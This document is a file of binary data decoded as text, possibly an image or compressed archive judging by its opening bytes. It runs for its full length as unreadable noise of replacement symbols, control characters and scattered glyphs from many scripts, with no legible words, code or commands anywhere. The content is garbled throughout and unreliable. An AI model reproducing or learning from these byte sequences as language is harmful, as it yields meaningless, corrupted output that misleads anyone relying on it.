IM�0����ji�%;D�6I�m\���mn��TdnFGD�:����@fdNw�}�xG9�{���4��tE��06�v�|�q��z����v�pS������	`�K�K�[4H��; �ԕ3J�0h*"-�dq��7v��G�cbwSP�}��*��*�;�E; ��᳆�ж�SK�&N���ai~I�H���l��!OJ��ĸ+�_L�Yp찼��)�R�X{ŧ���)�=N5O�|Sv�mMe$q#Z$|r��#�?.�Y�����ʊV�;���>)sj��$m����9�9t�Yy�:N|�"�=,QC+�)I[O-.���L���}�����e������γ�{�I������,5�͑�ET�.�eĖ���ϟ�8��ʺ��e<��}0A��>�b�����T���p�ˍ�Nx�\�ˬ��bL��D5ͽe���>$Dk�2W,�.�������m��1](8��7,�D4�$r�u8�lGI��|V���l�q�0v�ds�c�/6X���Y|0��6Ģ'�����C��?0U�L�MG*��x�;�a�v� �N��ஓ���r�pV�����E��8��S�e➝1IMra��>+R�E���~J�=#\���(zDl�YDQ��q�����Y��\	��@�@��Hn>���_���Qs�觷���;qc��{�Z�֋ ,�U�e�m1�(��غ�I��4҄�Jh���Jʆ�@  �wP+�� w�@"�T��Oc
��Z�5@Y +��-X������o��T'0H�4)sH�,�P; .�MAla�u�>�@���F���(P�@!�E "PE@Y�Ȅ��"�4@Y6#d
��	�hAH�ȕb�pZ��W�"�k�k�'f�Q\�M\u.|�#$uBg����	��Nk����N�Vղ��}f������cf�%� ��u��.���^��І�+2 \�^4s@%�_����&������}�0Ŋ��y��������{t肚��IS=Mk\�&i"��츁{t�*;q�b0��i�)=y����s� ��Ħ��%5�ǲ��Crt>; �G��v��'U�3�̸���ӛ�"�h4�vz�"��3!�)�d�8�Ư/hӮSg ���'vX�a��5��ڶۇr���>3ͅBY\0Lw41��|�8s������=\\)d�#�C3:��'���7Ea{u����#c�Z�et�hk�{ݑ�7&���<W��xc�&C[O��/�8�Xo�P�`[�� R>:9�娡�]�K�;\I�� ܶ��n�C"��,3й��2G|��&f���'��T��c���:;���u�� ��w����la���\�A$�����N���2��N�Z�CJ����橎�hK]��� �,���*z	�頏Q�7-���� P*��d�	e,��W��\�� ��Vm+j�+/�K%�],�����6Ŕ�j��-uUNWz�c�� ��&�е��Sd�fxp�����F���\�ě[ރ5��_$q�N�����tB�t����ѻ"�ICW�a��sw]P��9A���؇ :]Dr�CHڇWC�ѷ,�5M?h����m�n��4��[�Ԇa�R�Sյϊ��H߶���M�Q�AQ,,dQM>[�H�d�Bڐw�e��Fܨ�w:L:�	��d9_IHE���}��Ӣ�]�������J�>�D��D�7�a�M��M.�Q軄��Ç;�����{V���n��̛���}�e�S�\a�	�	�-� =ݴ����k$�y[�.9t�Y}lg��<���R��]���n;E]p�j6J�	��	�o5�/�p_m:���Ov�/H^�0�G��<-�T�7���tR4 I9CΛk��y��W�������zbd�2���DM#�4G,5 �} ��߅e>�_��u��1(� z.�d�_�MA1$8M�>2��2l�އ������:�:�K'��U�h������@�� �@�e�S����n<�US`Xl<CK��uƵ��e�y{]ز��h��x/7?Sx��yN��m� f����J©[#��  }����Y������cT�4��F.��M����l	�&��l
�����@�@ M� h�
�56M���+�� @�@��R�nj�vYS`$�/klЮ�At���m�QPYP�D�D"Sj�P%(,����@��4(����"�@ wSS@U
ȥd4D!����]ʆ��U٥nbԨ�����T���5�HC�v�ְ�Mz����%�b4/�'��М�}K;&�F��7����[<t�Nh����%Tl|R�N�v��,����. x�eÌҶ���CP5�����#��H7x����1��x�em|��x�w��CH9zXq��4SSմC?��*�����gq�6��t@��eģ��\�Ncs� ������u纖���|����-�oi7.H���1� �4S6"#49.!��� �u���)��6�Ǻ,����`߸o�TdO�1,�F챵���=�1����PF��uQH�m�d�d�m����ܯb��N꘤4�W=��!�daǣ��w"��&R	�����%��аG�;��X�����K��SS6|=��1�>y#ln`'g���h�oz4uq�v��<����vI+nZ�M���ν�~H#�WU�3��1��g5�-���Η>vATF��D�t�.��/q�6?i��������JH�K2��pu]i��9��G&��t�<Ԇ��H�Xf���sZ\寚�}du���]��0��_�7_i�6��k�d�f�D�_�ј�f��?!�[����4 uA�0	��>"^�Z� V�'�����4-0�Wi���d̎��� ��,H�`�>�2��Bjhh�m�Rdc�� ���_b�Et,��)�J68�K$�6�=ٍ������X!�󺖞�9�FM+��w4i��Ӫ੎Jq-,�,dc;��b\��g���I$�M�ֺ��w�f�v�g�--����(,��f������9�<�! �Z	7��lwA�j:X�!�{����;K�|���@���J>�x���k��0&���4��@�l�Je�EH�Aڸ��Ap'A�`��Q��OOuU��wgcb3�e�~��Gݱ��"���GSz�&�Ƽ�9�62㳝|����tѶCmu$��R��sE�M %��|�>P����M.��P:���i���]#�-h�]s��o~�zb�Ŭ�����e$�S�]Q�3 :[C�R�_�q�����M�t�^\e��_p��KNbk�sI���/�ܼ���o���q�&�z�0��D�YT��t��4�,��@*�@ @�Y&��]��9*�  E
h$��@�h�*@�ɛ�@"�M
^,HYҜf�U`���Q h��ER��R�TBʁnJl0wT$���P�;&�y�D���h�.����@|�	P�!]b��W@Ð0P0P444P"+ �@&��@��%��c���t������us.,P����ۋ�֝]��Dc9������h����j�5�H�F�����:���)�36���|�D�%��R��F����b
b�{�4Ր
g�z�o���k��xr�AΨ�����(�t�nYs6Gi���Y�א7A|�Tn�4bFÀ��ce��7c�$6܅�1	�6��G%3�32Z��wh4p!�ӝ��t�8���i\��h�dm��.5�A�6T2>�QV�.G�1��Z��h"� {�W���Ǆ�+��t"��6;�u�x��n: u0Զ��r�
����;X�~f�#��r�,�hYWU-����E��>쁽��{�u��hq�)�Fc9^dt���o}.A(���mts��cCi�b����=���,
������ة��'�5\��<Q?�h�-����x��$�N�֎���"�Z�ֺ�b[p:��WV��Ҷ��do�^ўS{_($�x�Q���v���nf9���Fȴ� F�k悑+�S���Ռ���F���_Pu�����%�2bS�66A.v��{��;0]'�CG.]D;ͥ���v������J��k�Y+!��e�hk�"���6:9��w�����i1:���c���y�GR��dn\�4�~�r:�x�"�����gj#��C��Ko}��[YMfa�ec����8;�ض�i�
e�e6�ñL�{KGI���.�h�|��T66�[E>��:��y�7( z��K�.x���a��)�~f����H� Wi�H�}������Ai��],�58L����Γ��������m7�h2���^����i�D��K���\<�/e;#�����S�#;8�&g4�Ͻ�}�uPQD�.I����t�}��֥����]m}�� QR�$���������M�kc��6
��N��/eK�i��x,��,mo#����*0�_AL�P��	|�=�s.Nf^ﾤ�YMT���	%�8:7��;�9o~��y��=}7&?<o�t�����ڲ�a��~����5]4��tSP+�W@��Z��D�4M�h5@ �,�P���*��@D�BvD�d@H4�l� �릁M��8ܬ�]�>�r*ʉ�ObCF҂�}��UK4%� �VS@P%�ۡA$!HA S�R�J�.��+ VD+"謉�*� ��;聨"U�
� P@�e��7gW%�`�+���А�� ��?0�ʌR8�L>����uLݕ�\hm�ALN�@�:�����f�ﮤy��me4��o�ŗ"�����E��sAC*�l�
�*W�f���u�.�b�5AQ{2GS브M{]1N�����;�塲�S��OQ�!��[����s<��Ɲ��w�@!��u�}0�kh+��kl�<�u�M������ŕ�ѿ�h��1=t�	E�ct��G�� �sR�-�ͱk����A��5��*�4b0"s����k1ü�-���>ƣ$�4q��T46�9����9�҃�T��)e�I���v�t-���[L܀�"}�3P��驝�Iٰ3��sjZ�,�f[�om�<�U6GN����Sft�q��t<����6JcĨꦫ���1�ŧȟ4:�U�R�VSS�����܈fQ��6��lP>8m&�>͍��κ�� o��� ul��m@�ê��.�#�FZt�h{M�����~�Y��>�80�4M���|�h4A]$��%$͢�CK�0UՒ��c���A}L:l9��06)��'dz�: �6��>���V�x"��}C��,�G��3SPAK��3��1>[�ڂ���4�x��o��ňOl�9���Ѓs��Cm�!CW$u.��f��ds��A �5��I�O؊�B�Y@dur@ב���ݶ�#I5UCIk1'1�N�<@�o%����T&ð��D�BZ���E;����n�x�q� }+�b��b�c������K��w;����1TWFj�g�Jw>�J�4��{t@� �~�4QSD�Fz�D!|���7�D���X�7�M�E��K6WS�0�<Ѿ)�"�BA�^V���%Up��b��6�>9&i���s,\?�A.8'���t52�Ď�f�ݟ6���n���*�� .��*g��}M` �}K&�K���
)�1&G%d"��3fojI���q��nz� �Դ�U� �c��g5�O5S�ky�5���=�Y�V7���eՕ�:����N3SO�+��4P�@���h���BJ�Tި�(SHWM��6��tE � H� ���F�$�j��@"��䁢�2�A#(���iv��!M*
���Ť"P
Aqp�$S�eQ@ EJ��l>��ǂl@��Y@���U	6�$	 ��(�Y����h��Y@ w@]uQ�WM�(� ]T5·����Ut�Q5�?���}�88�� �Z~]�*z��q+�R� ��:�A�X0�F�c��,��o���5>! j]Ojꩢ$�C,O��d��U�FJ�H'��2d���/���~by��x}n'�H�e�ɷ��e��y����ߊ��ʙ_T�%i�s�$����4d�D�@�%�t����a�hCK]v�ղ�r������k�Zv5�1a�p�uL�e<�'K��7ԋ �}K�u<����G�=@�;s���Lm���I>5��i���r�  ����:�a�����0=�4h�	�p����Ph~J\B�Q�1$Y����������*�)1�vX�����q?��v�@�WAT�q9�IT��Q4Nm��6��,NA�As��@��|�Y(�'���-#p���>H*�&�d/������&V2F��x�rF���j+��b�i�i��D�ga���KH lF�h3ᮤe;�g�����@���x��=��t �)j��tt��e/��0K:�j���g�����6�3����5�׌f�jJ*::y�)��*��A�u����E��$pk\L;�j��͜����y8�z %pu��>���|3�_ ?h��.mm5�A*Nҭ宂YY�ZrC��N���A�ı8d�:VE$2@2���z5��!$���hel�s�4B��A��!������5.=�|��d�K<.��i�C�K�~Gm5�d՘u. "ls�Q;Ap�3^�=����6�Pu��o��g�)�D��F"�;�X���ND��p���RRS��Z+ m$���Xƴ|t�eE ��mF)Q[[�}U$�����c -�-�T1ntₒI��tNu,�0T�����&��0�M5V#<��}`�����f7מ9=�.�OB�� X���i��TaՐ��MQ�(���5�.�%ZH�zx�+�s�"b�r���v�� �����{��sc����\j.4�o >�\t���s�$,�k�����X�״#ڑ�b�q�\>�/�����F�nƐmn]9/�\��s�����ln�5�
U	�uBM'`
(� DT)�@ �(@  ��"�P0Q*����EM*: .�@�>vV*H� �@�@_�AD�l�����'��X�t"�P�M q�
���ʖ�x
�0U@�@�*C���7P"�CA" J��t@��(h PWaYH@�@YSBȂ��(ʆ�*CB�8�azؓ�����&�Kw����㷉������1��d�L�<9��CLD��||�&i��������c���s�\y���84�KMM��吺����G޽�:�$�4���+�C( -|�S�$m?g?x�h@抆�:6�U�R�����!tN5�,hh<�{����C\�L��J�gf�{.y����s���,&���9�=� ���F�m��3^dk��9�͇�X�]CY&SP\f��d���NW9�:m���M5Lc�9&�3$�4�-���&��rr��E&K|��#)�e���t󉅜;��$�-Ӣ��L�v���S�w�������|t@�c���UԚ�[$���W�w���j:md�TKS�2�����Ɩ��X��Ω��v�2:X�����0�No�v�6 ��3��bc�g��pa{ꥀ5ͽ�fp%� ���	��8+��T���ܝqu� ����b��l�a���3di`cn@p�����6i�,d2�ҴG7e�pR8=����n�}̀�	V�W�J)fe��ln�]o�7�s���YN*�lq)(�Oz9sX���Pu��:&��s5�PJ�[U��Û���l��g���{Hcc	9��1�h�o��.�0֋CYe�����Z_k[��
��YA.K���G$��kn��AeBчCP�=J����:�-`�}JM u�mP��cɒ:�����k]`@�M�A�ęGYK55m3��\hØb�������t�DX̴�T��c������l����v9�"�� ��%5N%�:��+�f�fh�����M��Y;f���Y��{	X�� 8�ݧ���gn/&)��,��d�){�����!���r�Ki�$�wQ����Q&qO"C'��k�5t&QR�P��)�&�	(a���k����xs���Pdv�SJa���ZY!�_3���͇x��.I>(!��3;8�)0��s�0��ߠ&��\�G�V��f��a��6/Yǭ���'I�>i�ʋD$��9���vn���$�GC�cyD`<��<���+��_������ �� ��.���d_u�uM� � 4@!��B�����I"�@�@����j�*"����wU
�XC��*VCI �Ge���w@ڨ�c�#���Rʆ��X�Ԩ��TQ+��%��WU������TGE45@6S@�U	�h(���*��A� �.�.�����4
�B!�; d�@Y@�Tr�8�>����$SB��\������k꿭?.�0I�0@d�Ꭹ��-�Y���AD�ծ����~�������b���P,Q�g����� =�N]i܈�s���)h��zi(1}E���&l�9�٠���z�ñh櫭�MT��g��Nn�X�{[}2�c_����M�-�6�c#$��ݳ���[p�1�I�`���8lχ]s�� @��[I�4�ZY ����9���y�E�� [a��h�����/�kF��;�}�
䑵xu]ttDQ�sŇ��#\/�v�p#�Թ�����d^���W�[,d6ё���$��%���0��si)�.s}\�^�����*���؉l]��1f�-D���3}��~!Q������6F�ssI' �NvD�c��l��s�B�) ����(?����5;MD5utbF<vY�Q�zw�����Tls�U.ovzg�܎f8�7����$��%>!U43��"�l�a[0 ����t
�J>�Υ�������h~���3�k/�|Pb���j�[G$���gtGk�;�'G�k� ��Jy)Ħ�ոw!c��`s	�uA�*w����71�B����{8�r6䂮Ƣ.�G�PE$���H[+��׺��!�'�E]\`�ED�u�����f�����\F�@Oz��6�L�:�^���@���ADn7��:�\ߝ�^k�ꉥ����^��S�8IO�cP��Ps������x��n�k"2�	�r.#p��ڙ(�m)u[&��q���v�\^�ۇ9��׸��F
�F
y���$�,�0<��=/���۠x}ج�P�Q�#[$0U�s��`����-����s)�Q(Ŕ��0�7�筐Fh�J�IL��QVƷ��u��o����9P�SQ�I=4d��N���c�r�8�E����䃯�E��:���y�Ӵ��4,�Kύ���ID]��J�i���1�x�����nN$��T��mYOf�v-��}D$���#��w��w����(�NƲ&7+Z�f _k��_������ �>�Iw���󞐀@ �]@&�% �U4P�*$�d���r!��Ź{,��Yd������|���|�.Z@�T $�tM*<�4# $*JV� D�C�����)��@UbB���+5Q@��m�;-H����Q���Vj�j(	���PD�&�C� �(�ED4 � �[t*���D0�P����`��LP (���D�g��홐b�=�f�D�Ec�(Ӗ׺����.������a1���H�j%pi^w&�Q;��ar:CNd��9L��{B p�@P<tMl5XD�P�H�	i���	�e6-��x��P�Ӊ�hq��=��%�O6�6���a~%=K����*%e杒v����Hѿ�ۃӊ�*��Oov�	dl �����u���5K��*h���kf���j{�d�X_r ����Tֲ<1��M6'�s0�.H��nә�b�rik��V�v�SDd�ݓ\Oy���Qɨ5S�M�bW����������s�Y��x�{ tᏐωI!�����#��i{H;�A:x=J��
�i�Z-|�:L��(����nN:����̎���#䍲�06ٮ ���ýbH��&S,, 6Y%�������o�,J9��֊׺N�쫌f �s�G��q�^��W�$dF���${�c�A���)�W�A=[vYi]=LN��cin�0�A�I\ʙ$eP���*���O��{�w>��Y�9L!�H��K#/1�;��9z��-�������	�W�)�J����[ԑ�A���g��kg{\����6���y ��Jbٱ<2(ji��;j��<�n[�l��C�|��(L�i��������i�jjZ�H{k��+\�m��.wR� ��?.v
�Y�C l��덝gFo�k�uA��*�2�Bq\��T=�6��AcH��C_al���������Ľ��5��β �1HI48���?�6� i�ݳ�z�.IA�h0�B�ۂ��4�1�|qK���.:�%�TG=Ss`�������k]JK^��1��<Έ*��Uō����2?ե~hӔ�-:������*�.vѿ�$�
��������bsho�9�5�Tv�RT5��J���6 wx��^+(c���!L{���6����D��~h/�u-3���D�ŭ������P^ג/���ح$�T��
��<<��U��p�`��:��A�F���~
�R��DNgv��X�ٗ��
ѵ���⣎�641�F�池X G/K�?�]~_l��>�Cw�?��{ �@��@�T-VA�������UQQiBh	� @ E�+�.�J��
&�UR��<�(@Q+�@�@M	5R��O%,X�e�*l*�4l,�$�sR�PVT��@��H	uh(4��#eDl�(UQB A E(���"�$@�@�I&5Lo��@ږZ�Bʰ9wa$X��?.�F!KSO%55��ŧ�R�F���>![�K���������@��d;�tI�PCHӋM��L$�DST�#�� �fߙ�7�s������6y���2��n@��� +�C�1���j�l-�0�Lr3�����
>0�Mf;W>'$���4݋��ݶ�}�^�O桭ƻwO�T�Ii$����̍z ف�6j�E=[0���dc"�#����������U)�I4swe2U����B�ݾ`܄��N���:h��M��ܤ�K_��3a��I6�S�Ԓ#��V�<�u$_@A$tA���I��z�eޝ�6x�1/��+������OR)����J7�\K�=�3���M�������9��G7��Z	ߝ�k����WAS]%4Ŷ�� �~��|Psj�¢ƞ\1y�H׺a'��as�3k ��W��4TQK�&Z �?Mâi&�eI&e�5�����31��L�_�T^�>je���hh��y_d��.�a��h�����2���G�y�ױ�� �HL���H�G�����>��=����㤒�������7�پ���^۞��+f�e���EM!��CS;�9�G;+l�]�-<���wb�2�#�py����c7:��,���݃���j�p:�\��p�м��V��5���j^Ͳc�'��:���u3Q�<�<������$`[ڻM� }ݹ�TPN����ʇ��gmU���9H"B=��к�������2���{��sp��^��IWL�`�k���G�[%;��$��D��Ԏt�3i�l�VK�T=�и��8�l�x �O[Yq����i�s�ɫ�ʂ~�$:� z�RET٪a�_$�q���@�GS�I&�I/�u�<܂Q�Wn��:j�0�+����� s&�5�-|��CS�A������@���q���d��(1Veī#�z��xI�Yɻ�K���=W����V���}C����H���i�/xAn#�M#e0���˃I���o!�~#��uxߞ3���>w�g�ڿ>��@�@����D
�@ I"����P�P�@ � �A ���@�ʉ�<�B�M)4���cd	 ��d�3HAA*4l���j���<Tة�Y��eE$�l	�&��^
�h�S@�����@4)��F�"+"� hBWA�"�E١�D ���Aͬ���xtdŊǕ�u$�����u˼�������!���mH-��궓�������A�tn��f$��NQF$���1��Ao3UST:�ð�i�Kc����h�d����$:�H�7��3M�KV�ke��c[c���PYF�Y%�t���q	�#K�ڹ&����A����)5��ESR�ɣt9������Nz]
�"dm�J�*�\H�Ø}��Z6��8;iC���8����=���擩�Hh��: ��=b'>�G;�R�߶�&a�Iq.�v� p�Ӈ��Ô��9�q��	vsZu?��rRGQQ���aàs�oa3X�i�_ݹ#�T�V2����FÖ��� X�tu� �%$x�Q�!�G4N�LG�^G�/�71��t�2T��k�e����n#��>6A<J��BsOYB�F-U-?�H�vs��?#������	Xi(�����V�4�V)��������;�#-`a _M�WL}Z|�Q��x�F����y�9�����jj穘�G+[�Eї��^g�b��꩜ha��*\%-o�h���D�U���޺�y_f�N.?y��#�`�dM�6��WKOh��"I�v�K��PT��\P�@��,C�T�cnۇ�t����ib��I�
��L���D,r��a�D	��Sc� s�i���w �����"��悚�vx��5�0�"���)XogC{�N�,/�����M�Ӈ�h�:给�Cn��{jZ��z�T��c �k�f߭��4PJ�) �m'�v�sOf�����]�W[K^*}r|U��'����}����~|���fl��s$#����F\\O޾`N�6�dukj�3�5�fe%oP�����S�b0� b�f�h�x�.W_��]�=IAU\1PA5]F!\��:#NX�<�{ � �r~("ڪ�* �	es]وag�;����6AN5^Y-L�������vk�l�͵��7A�m4�c�ܶ����%2vi��G+�%��c�,e� �������+�� �� ������~�)�5���A"P�P@ �P
 �T.j�4j�@(�"�(�5T !Y�h�ɠ�5THM�;�ЉE+��� |jmpWi�%6 �v�h��l�4��i$����ԁM��m�ڢP$�P� ;h�	P���0PK���@��*D
�E��hYD;4,��dM!�Z�Y698>!O;)�Ǿ��H؜�p�k��_֟�X�FF�U6I�%�l��]˝���cq_W�޵G�V���M+�%h:w���|=�0�Ȧ�2Q��:��)�[�51H_�;���oǩA��YJ������$�l���f-����1l��ı�H�YU,pޞ7�p���H5:�m>i1:�،�3�ce�Ǻ[�jnf�tj'T�MYA�i��+�,C%�bsY��]b�lr�2Xj��'l����K��������5n��1S:�(ciu;X�o��-�z�� �zvb4�ee$����ډe�{7qA�Nw��>
�ƿed�s,Rb6�F�#.P:�يj�Z��DS�b!�$�Ӹ�'v�$o���@RGSދ
Ơ.ia�q9\6�H-܃0��b1�0�b����T��$�7�N�k	�!�b���dPǯb�{Idp���}����%���{�PIG�{.���N��YX���c��iY;�9���9�{����Jh�y�b'ư�H���(tq�[b�G=lk����6�,,}Dt�$��P^����,�9��ϋ���.����Qm�C`�����z��ie�ؕ��Y�g���r��}�n��~ �je���t��`��D���-������fӶ�k	lՒ�������a�]�WCYN�g��%A��$�<ͅ��A'�H��<��;��X�C���i��ݷ��QG㯊4�pLu��мۺ�1��QR�d�4�6`z �p�A�n+R�d�'�@����e�6�c�=<�M�\�51���j�_Q~͵͎!��8]�rm��Ѳ
�MG�bR�G�6V������u��8Y����bPU��t����i���!�;rA�,n8�>���86��.c��x�@�KS�z�!%mlݫ��fAJ�D�m�ƿ�:�X6KDj �â�7��}Y�H��ns�y��#H���G+$��ԲB�7.ͥώ�-s�@�I�N�l�K��M���+�_�\C6!ٗ:�����C��}�;XtM��>۶yh%Ώ#͍�]�� �1� �ŗ�g��_�Ք��W�_T .���i�P4P]et�Jh�r@rZ �"��M�EV��a�J�|��Hi\�� �S�UdSG%�7�[��ʚN����"��"tSD+"��t(���̷͕!�R�j˦_R���1���T��H�\�<=�x�<�hhvM �SF�*��K�-��˖\}ڕ)d���s n�{h�-&��w@*�AY4 �� �@��@ VP+*�
l4 TI ��E�@h�kB6��J��R�@��E0P;��Zɩ�4���� �Hʂ@#������O˭�$�h�|*����v�&OXo7=���4���G�L.|:bb��5�:�X܂�b�"I�A�qlJ�WYM���5����ә�0�51�J�BƘᖢ7���kw=����8����־�d��t��8���:�7�-�N�3���p�ji�Xd����� ���D����^!(�	tP�u��٭`ˮ�u(��*��a10ܾPdxѤ�7>H1�R����RK���*vο7��CG[ܠ�
'É��N�W�du)���c~g0uA(FU+�Q�U��=^����~�K� n(+��I]O=�TSB��9��i��kum���� �Z9)$eLXU5lFGW�Y�&�7C�r��Pk����7�R�]�
�H�AkZ�X�ܨ��.���('����0�m��zPe�)�Ã�(`h/dF�~�؏v��	z�qGP�@l�;��"�Y���|�m���S>��0�MEc��1�]r�M�(3=�TIM[I�v�����X˘Zy5�܎F�ť����G�8t�@ls�,�X�_)6�V!���Z6�VԲ�y��}�ͮ`9j_%|ϕ�5�K�+���X����H1�E���Z��W���Gf;����P���k\]�t:��Hes�w p:�:��_%uFj�������L��skt [b5@���������a$S��Ys�\v����1/dr��M.+I�H��o`a���W�d�ϊ�GR�쭐H�v�Aߵ��A8+�+;)�V�%d킌�Ķ�#;@�"�Z���x�]un,Nk!3���hOs+M�nz۪
b�����pȰ��J�����6Aʀ6X1�6�)���m�_����
�ie�d����� 6*0��L���lmmw�?զz�������[!-<����|J
b�Ĉ�/5U0$W�bu6%�6ld�Ӫ0�"�������?�R2F���ux��\I����z|N�е�0����m�᳝���V�K,-�$_=M=ä7�����~{�����������>�ϱغ�S�(@ ����HwE+��{��E$B��.�T	U
hBhđ:2H�0���au��K<�}k�M���r4u.�z)��KL�no��Z�x㤵�m�M�(@ !�CD�.�D4�I4+�Y4��6,F�*Q�)Eu�Y� J�9��3�{�U��5(�|�,wz���~�X�Rư5�2v@��@�J@(�E4@�YPY��� �+$+��]@�Bܖ�A� ,�� �Y��((C�CNk�i$£�5��+�i,��B{f��G�������!m{䦮���y�n$���h�q�Ξ�t�@i�,;����4�
�5��\:�"<nO��cke�Y�%<��t�=Ӵ��l����d+�ID�?��n�+Fk�4����������X�4֒��ӶGL�/fF5i�A������ii� ���+��tl� ��.r�t��z�"wh�C���@7�,�m�A���ó�z��CIb�l֕��Z�/����Ra؋�Q�K�2'��T�>}F�x�1�6

妠��$�==]yi2���8NӮb� "�^祐G���R��S�TT@�������\_^�nelB���bD(h��ͯ,0IN�sxZ_rT�<>&:oZ���pm��F^��ўO��Pi����YKDU��AWXP#q�+m��>΀ ���e䬚LBWib��v����mt�u5<fH&����f����8���n�>&�1]5�-���EE�c?w����=K�>�R�T��D�&A�b�ݾ렝d��������0b���6�9<:žTAX�0���lj������ߞ����55evUQ<΄���d��4���k����j��[��R�`k���$iq�?+ �W�>����:�Ғ=bh��@;���E�)�s��*��K�Y���l<�h�0Hk(+(稩icK�\�@L�9Z:i~h(���FUf�K� !Ғ5����M�éY-lUv�	]�&�}^Pl<r��z(p�j)�)��M���/��#{v���;�N���U$�2���uD��M0a��sɾ�!sPPWV>,E����QT��!���Z�@m��4�C�f{�j ��lST�$�Jc&��@ky�P�u.-/��5����l��#����{��b��T�\���k\��T��sda�6�G�A�����p�
������H� ��䁷�<I�1⭕�����HX�N��]���j��h)��plSs\�Sغ����)(�_UK0uED"7}���i��A#_v���-<3d���ޯmD�X��:��|_�w�e~W��t7\��o��4H��-�4iCSjH�H$�"�� (�*�(� ,���@�@P�]@\��P0�UJ�� �(*|�3GH��Y�j@ɣ�#]�Re,i�]�2�ʄ; �iᓿ$ms����e6��� @�Ddh�)�*;,�*�H@ ��!�� ��Z@���"�R��� (h �]t@
 ����+ VCL�e~O8��SJ��DX��]|��Fa}5�/�Oˊ:&ᢩ���_@�!1cbw�&I\K��h x��)�5q�4�0G�����m�{�!-�x|�M���gw�<�`\no���-�A��������	�ĩ����H�����n@�:jvQ�ip������dpsA�d�ٶ�m]]]4̠�ưZ\(�:&0�K����[��A��
\h_IQ��O$�H�$���c�1 ���:�B)c����V�COj���+�4nml���w�2Ia�mk���$�f{���>z �5+i��åd�5\P���vg<���(94�� ������˙��nI_"֞�m�9��TV��>Ηǫb��e�����_���< 2�A��^#&P��J�J�4{$�G� �ҙ����CE�ԏ�ak\η#Gx ߆O5vSE�X�m��H�׵�߽�'� ���xaݕ^��ݵT2G��ْ�� ��>���R#��$d��5�#��\ ��uf*�̘֘�9��������8��-=[��@����������V��As$�r�D��vw���Ώɡ��c�zw�	��kj�!p1�OO�6v�<�`7����
L"��f3t�4�s`}�`� ��;��@1��M1��m�	��:�/.��9�a��%D��;�d�0���mg2Cw��<RRAk������5x"�w�ېA�Va�I�*"�����=�9�v����i�A��)����MVOr)\d�2݋-r^���	L�j*�CZ�NJ	[#i|`�CE����Ԡ���]X}$5S�)�E�69\֝{Mɷ���;���c��k��b.�_P��o+�P\)��R �0�zأ-T�c�E�`Ho@-��`���!�U3�-! �W�B]}ֆ�< (%MX�J�#s%�7��=e��?��A[b��?��t�R��v�}r�fn�h�P'AM+��T
w����&]5{��C����{O�A���
����ͷ^����*!n&P��)1
q���2P�o`/�]��!�+12���)���sv��6��&��}2����}]/�/�����W����D�UBm4aE$	@&��j� �"�I �#!P(h l�WA6�F�D
U	��iU �̘A&�� ��-ҩ/&��+-yy�G:���c?�� \�;sA����x�G4�	�.�e�:b�;�]������a]��J�D����[%X�����.P#tʁ�VEв����+�.�CCA�UQ�+,�4 ��!���$D�� ��QR@ B((�����}4���]1k�/��w��� k����l���->5��UM� �w�:~��o�Y�t����(i�<U�����y�Dr����譽��:�V��U�J%���i0�� 9�t�悊��V�us�O=�vi#��G��ܸ����A�6���N��v�6�ˇ��6h\4pp�o3mF�4���K)��"�0b�g�{Ngtj!���:Xb���KVM�4q��q� Q�A�/��얚��Mk�c�L�p����F��TT����9φ�6�P���B�{7e�m�4*�M4�Ɂ����msl3m��;�/䃢�B��ϫ����(�̍l^���}�˼9 ���15�G-&�s>FNYmI2�f��@ax�凶����X��v����r66 ����Zd��55���34Z)dn\߈���K<F�
�7>$�f��g~QK1��惗OK�I���m��\���ĝv��#fHp��O{WS����3P��;��)1	��h�����r�,��'�G��#U5!�����)�Z6{�-p6m�k�B�BײId|�.Gtv����%��V�
�#<-vg�F��h?m��.�3ӳ3��8�h�dw��`�%6�B��`� �M'�AZ�ʘZ3G<q���\�p,CG���q
ƴ>	�YA���D.��+}�z �E&+3OP��i��Dr��+��.H7f���i�a��k30�9�i�A���^�9&�	���ZlB�������r8iw�n��U��5!�Zj�����ǹ�;���: �_,uxt��!�3�-cM�Z�]�Am������q�2@[+̻�ݭ$�w��t8|pe4�5����X���&�E���X����`��ghd��٣rHZm�Aȃ������t4�5���3�i:�X�� z��:uf�����I�K{Y#�t�Q��׎���I�@�[BM�ņR;3WH�f����R�>���X���ΆI и�_8�� \?>%���tc��Ϧ��7s{-s���pCV�a�����t��U2o7�1�����x�#������ ƻt�\�߶;+����@*P�+�$������WE
l4�T�t��� �EtB&��lT4NvV��z��¡�J���	Q+���8�rwYh�{C�Zv"�h�{��k��m��/Mop�MP��<�I�7�h�$����h[�w�����#0�5�RE�QQAdo��撦��B��Sw��V+QB  a PG� ,�U���"%4�+�]4��
�t�@P
�AedQdA�,�@�VY� "�І
t	 ��Q�Q���!�1HrL�8gk�F2<_rW���ڱ ښ1-QUU h2�WU>*y��;;����A͛fDȰ�[ᑐT�$e�w����u��A:X��CY���CP�9�TrH��F�44��S:<bf^�k�ػ���,�F�r\�x��c�Z�bf#Y$��[6 L��.����s��}{1Z�Q�RS�1��3�چ5̷�I~���g�j��E���L��x"��䐐ӽ�`����[][I�R�����Nz�9���l�B��j��#���#� �f6�^�m�]R����{j���q����s������2R�����+�����'�,��wykd{�����+�uKu��������Q��<��}����H�4��������@�9R��M!�ޱ!h2S5�1�����PV�*�ű��XnC�t@T2PN�ؾ�e��>��p�b�6{\j$s^9��Y�E�E�R�u�,��#�������������k��9Z�+-���x[��k�aeK`���w�|��53�3�����Wf�YR*`��b|r��?�e|QE= wvW��E�wB	"��gp����+�${NSR�ӛ^�[��ؠ�I�X�k���M�1򸃫���:r��#�l@v3vR�a't�34ig��ۖ�2��OG���ĩe����1KS���� h	6MK�U�U>�49������ی�͙��ؔ��aT3QL�'m>X����tNy'+����ܴ�`��@+�Sԧ�0�6���T�������F3[�n/$Ԓ�{/U. 9HH�����eð�s%_F��8c�ts�/�tA���\?�L1�fl�샩����Xl��	����lttF��8As�S��5�j��5Aet�G��,��$i�N�sJ��k�al�7�k��KH��Z��S����.�S��j��P}�AUo�"�)x�c�7K=[�8��,`�D��i���JW��X�X�M�g�]�ۀ �`��IQFǺ����s��I]PN�[d>$�	���%�Z)�)i .�����i�ن�hz ߉�'��KWN#���v4:�e��&1��G�W>l}|Y���V���_�:.����U�Տ��%e@�HC��!$4T\浥�ph���1�^�L��w�\�'ɩ�;�j����c�j�6a�b�>G8���?����oH�т�.�~����E#6g}���\�Y��|��;NM��|�&��RH�<0��Z��t�5Փ@�A��@�M�����Q'ͰDU��M.�-�h�hSCE���kH�	�+(wEM�VQ�sJ�R�.�qDI�@)� ���P
